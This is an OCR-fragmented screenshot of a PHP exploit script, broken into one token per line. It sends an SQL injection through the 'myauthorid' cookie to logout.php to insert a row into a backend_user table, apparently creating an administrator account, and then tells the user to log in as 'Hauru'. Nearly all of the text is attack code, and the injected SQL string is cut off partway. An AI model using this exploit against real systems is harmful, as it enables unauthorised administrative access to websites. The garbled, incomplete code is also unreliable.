
P"
,
""
,
$argv
[
$i
]
)
;
}
if
(
$proxy
==
''
)
{
$p
=
$path
;
}
else
{
$p
=
'http://'
.
$host
.
':'
.
$port
.
$path
;
}
$sql
=
"'/**/INSERT/**/INTO/**/backend_user/**/SET/
$packet
=
"GET "
.
$p
.
"logout.php 
HTTP/1.1\r\n"
;
$packet
.
=
"Cookie: 
myauthorid="
.
$sql
.
"\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Connection: Close\r\n\r\n"
;
sendpacketii
(
$packet
)
;
print_r
(
'

------------------------------------

Go to login.php

Login: Hauru
